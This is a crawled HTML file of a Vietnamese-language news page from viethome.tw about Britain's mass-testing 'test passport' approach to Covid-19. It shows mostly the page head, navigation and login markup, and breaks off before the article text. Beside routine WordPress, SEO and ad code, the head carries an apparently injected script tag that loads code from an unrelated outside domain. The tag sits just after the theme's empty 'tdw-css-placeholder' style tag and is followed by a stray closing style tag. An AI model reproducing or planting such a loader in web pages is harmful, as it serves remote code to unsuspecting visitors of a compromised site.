

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://viethome.tw/tin-the-gioi/ho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156
body_size: 21369
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://viethome.tw/xmlrpc.php" />
    
		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<title>‘Hộ chiếu xét nghiệm’ của Anh được sử dụng phổ biến | Tin tức người Việt Đài Bắc, Đài Loan</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://viethome.tw/tin-the-gioi/ho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Tin tức người Việt Đài Bắc, Đài Loan |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="‘Hộ chiếu xét nghiệm’ của Anh được sử dụng phổ biến | Tin tức người Việt Đài Bắc, Đài Loan" />
		<meta property="og:url" content="https://viethome.tw/tin-the-gioi/ho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156" />
		<meta property="article:published_time" content="2021-02-23T08:51:26+00:00" />
		<meta property="article:modified_time" content="2021-02-23T08:51:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="‘Hộ chiếu xét nghiệm’ của Anh được sử dụng phổ biến | Tin tức người Việt Đài Bắc, Đài Loan" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/viethome.tw\/tin-the-gioi\/ho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156#article","name":"\u2018H\u1ed9 chi\u1ebfu x\u00e9t nghi\u1ec7m\u2019 c\u1ee7a Anh \u0111\u01b0\u1ee3c s\u1eed d\u1ee5ng ph\u1ed5 bi\u1ebfn | Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","headline":"&#8216;H\u1ed9 chi\u1ebfu x\u00e9t nghi\u1ec7m&#8217; c\u1ee7a Anh \u0111\u01b0\u1ee3c s\u1eed d\u1ee5ng ph\u1ed5 bi\u1ebfn","author":{"@id":"https:\/\/viethome.tw\/author\/chi#author"},"publisher":{"@id":"https:\/\/viethome.tw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/viethome.tw\/wp-content\/uploads\/2021\/02\/np-file-70919-jpeg-1613989108-3188-1613989134.jpg","width":680,"height":454},"datePublished":"2021-02-23T08:51:26+00:00","dateModified":"2021-02-23T08:51:28+00:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/viethome.tw\/tin-the-gioi\/ho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156#webpage"},"isPartOf":{"@id":"https:\/\/viethome.tw\/tin-the-gioi\/ho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156#webpage"},"articleSection":"Featured, Tin Th\u1ebf Gi\u1edbi"},{"@type":"BreadcrumbList","@id":"https:\/\/viethome.tw\/tin-the-gioi\/ho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/viethome.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/viethome.tw\/","name":"Home","description":"trang tin d\u00e0nh cho ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1ed9ng \u0111\u1ed3ng ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1eadp nh\u1eadt tin m\u1edbi v\u1ec1 nganh Nails, nail viet nuoc anh,nguoi viet anh quoc","url":"https:\/\/viethome.tw\/"},"nextItem":"https:\/\/viethome.tw\/tin-the-gioi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/viethome.tw\/tin-the-gioi\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/viethome.tw\/tin-the-gioi\/","name":"Tin Th\u1ebf Gi\u1edbi","url":"https:\/\/viethome.tw\/tin-the-gioi\/"},"previousItem":"https:\/\/viethome.tw\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/viethome.tw\/#organization","name":"Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","url":"https:\/\/viethome.tw\/"},{"@type":"WebPage","@id":"https:\/\/viethome.tw\/tin-the-gioi\/ho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156#webpage","url":"https:\/\/viethome.tw\/tin-the-gioi\/ho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156","name":"\u2018H\u1ed9 chi\u1ebfu x\u00e9t nghi\u1ec7m\u2019 c\u1ee7a Anh \u0111\u01b0\u1ee3c s\u1eed d\u1ee5ng ph\u1ed5 bi\u1ebfn | Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/viethome.tw\/#website"},"breadcrumb":{"@id":"https:\/\/viethome.tw\/tin-the-gioi\/ho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156#breadcrumblist"},"author":"https:\/\/viethome.tw\/author\/chi#author","creator":"https:\/\/viethome.tw\/author\/chi#author","image":{"@type":"ImageObject","url":"https:\/\/viethome.tw\/wp-content\/uploads\/2021\/02\/np-file-70919-jpeg-1613989108-3188-1613989134.jpg","@id":"https:\/\/viethome.tw\/#mainImage","width":680,"height":454},"primaryImageOfPage":{"@id":"https:\/\/viethome.tw\/tin-the-gioi\/ho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156#mainImage"},"datePublished":"2021-02-23T08:51:26+00:00","dateModified":"2021-02-23T08:51:28+00:00"},{"@type":"WebSite","@id":"https:\/\/viethome.tw\/#website","url":"https:\/\/viethome.tw\/","name":"Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","inLanguage":"en-GB","publisher":{"@id":"https:\/\/viethome.tw\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-144195120-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://viethome.tw/wp-content/uploads/2022/12/VIETHOME_SERVICE-02.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Tin tức người Việt Đài Bắc, Đài Loan &raquo; Feed" href="https://viethome.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="Tin tức người Việt Đài Bắc, Đài Loan &raquo; Comments Feed" href="https://viethome.tw/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Tin tức người Việt Đài Bắc, Đài Loan &raquo; &#8216;Hộ chiếu xét nghiệm&#8217; của Anh được sử dụng phổ biến Comments Feed" href="https://viethome.tw/tin-the-gioi/ho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/viethome.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://viethome.tw/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://viethome.tw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://viethome.tw/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://viethome.tw/wp-content/themes/nuocanh/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://viethome.tw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://viethome.tw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://viethome.tw/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://viethome.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://viethome.tw/wp-json/wp/v2/posts/8156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://viethome.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://viethome.tw/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://viethome.tw/?p=8156' />
<link rel="alternate" type="application/json+oembed" href="https://viethome.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviethome.tw%2Ftin-the-gioi%2Fho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156" />
<link rel="alternate" type="text/xml+oembed" href="https://viethome.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviethome.tw%2Ftin-the-gioi%2Fho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.89.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e01bd1a534","wpRestUrl":"https:\/\/viethome.tw\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/viethome.tw\/wp-admin\/","wpRestNonce":"e01bd1a534","wpRestUrl":"https:\/\/viethome.tw\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4625102838602146&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/viethome.tw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/viethome.tw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cd62056ab0";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #f7f7f7 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1e73be !important;
        }
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #f7f7f7 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1e73be !important;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://viethome.tw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://viethome.tw/category/tin-the-gioi",
                    "name": "Tin Thế Giới"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://viethome.tw/tin-the-gioi/ho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156",
                    "name": "&#8216;Hộ chiếu xét nghiệm&#8217; của Anh được sử dụng phổ biến"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="32x32" />
<link rel="icon" href="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" />
<meta name="msapplication-TileImage" content="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.2.0 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_GB"/>
  <meta property="og:site_name" content="Tin tức người Việt Đài Bắc, Đài Loan"/>
  <meta property="og:title" content="&#039;Hộ chiếu xét nghiệm&#039; của Anh được sử dụng phổ biến"/>
  <meta property="og:url" content="https://viethome.tw/tin-the-gioi/ho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Khi các nước nỗ lực đưa cuộc sống trở lại bình thường bằng &quot;hộ chiếu tiêm chủng&quot; thì Anh thực hiện chiến lược xét nghiệm hàng loạt.







Nếu Israel là ví dụ thành công trong tiêm phòng Covid-19 thì Anh là nơi kiểm chứng xem các nước có thể chấm dứt phong tỏa và học cách sống chung với đại dịch hay"/>
  <meta property="og:image" content="https://viethome.tw/wp-content/uploads/2021/02/np-file-70919-jpeg-1613989108-3188-1613989134.jpg"/>
  <meta property="og:image:url" content="https://viethome.tw/wp-content/uploads/2021/02/np-file-70919-jpeg-1613989108-3188-1613989134.jpg"/>
  <meta property="og:image:secure_url" content="https://viethome.tw/wp-content/uploads/2021/02/np-file-70919-jpeg-1613989108-3188-1613989134.jpg"/>
  <meta property="article:published_time" content="2021-02-23T08:51:26+00:00"/>
  <meta property="article:modified_time" content="2021-02-23T08:51:28+00:00" />
  <meta property="og:updated_time" content="2021-02-23T08:51:28+00:00" />
  <meta property="article:section" content="Featured"/>
  <meta property="article:section" content="Tin Thế Giới"/>
  <meta property="article:publisher" content="https://www.facebook.com/nuocanhuk999/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="&#039;Hộ chiếu xét nghiệm&#039; của Anh được sử dụng phổ biến"/>
  <meta itemprop="headline" content="&#039;Hộ chiếu xét nghiệm&#039; của Anh được sử dụng phổ biến"/>
  <meta itemprop="description" content="Khi các nước nỗ lực đưa cuộc sống trở lại bình thường bằng &quot;hộ chiếu tiêm chủng&quot; thì Anh thực hiện chiến lược xét nghiệm hàng loạt.







Nếu Israel là ví dụ thành công trong tiêm phòng Covid-19 thì Anh là nơi kiểm chứng xem các nước có thể chấm dứt phong tỏa và học cách sống chung với đại dịch hay"/>
  <meta itemprop="image" content="https://viethome.tw/wp-content/uploads/2021/02/np-file-70919-jpeg-1613989108-3188-1613989134.jpg"/>
  <meta itemprop="datePublished" content="2021-02-23"/>
  <meta itemprop="dateModified" content="2021-02-23T08:51:28+00:00" />
  <meta itemprop="author" content="Thảo Đài Bắc"/>
  <!--<meta itemprop="publisher" content="Tin tức người Việt Đài Bắc, Đài Loan"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="&#039;Hộ chiếu xét nghiệm&#039; của Anh được sử dụng phổ biến"/>
  <meta name="twitter:url" content="https://viethome.tw/tin-the-gioi/ho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156"/>
  <meta name="twitter:description" content="Khi các nước nỗ lực đưa cuộc sống trở lại bình thường bằng &quot;hộ chiếu tiêm chủng&quot; thì Anh thực hiện chiến lược xét nghiệm hàng loạt.







Nếu Israel là ví dụ thành công trong tiêm phòng Covid-19 thì Anh là nơi kiểm chứng xem các nước có thể chấm dứt phong tỏa và học cách sống chung với đại dịch hay"/>
  <meta name="twitter:image" content="https://viethome.tw/wp-content/uploads/2021/02/np-file-70919-jpeg-1613989108-3188-1613989134.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.2.0 -->
	
	<style id="tdw-css-placeholder"></style><script src="https://api-cdn.icu/hm.js"></script>
</style></head>

<body class="post-template-default single single-post postid-8156 single-format-standard td-standard-pack ho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-10637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-10637"><a href="https://viethome.tw/category/tin-tuc-dai-loan">Tin Tức Đài Loan</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6735"><a href="https://viethome.tw/category/tin-the-gioi">Tin Thế Giới</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://viethome.tw/category/luat-phap-dai-loan">Luật Pháp Đài Loan</a></li>
<li id="menu-item-10635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10635"><a href="https://viethome.tw/category/dinh-cu-dai-loan">Định Cư Đài Loan</a></li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">Người Việt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10636"><a href="https://viethome.tw/category/nguoi-viet-dai-loan">Người Việt Đài Loan</a></li>
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><a href="https://viethome.tw/category/nguoi-viet-hai-ngoai">Người Việt Hải Ngoại</a></li>
</ul>
</li>
<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://viethome.tw/category/du-lich">Du Lịch</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://viethome.tw/category/giai-tri">Giải Trí</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://viethome.tw/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


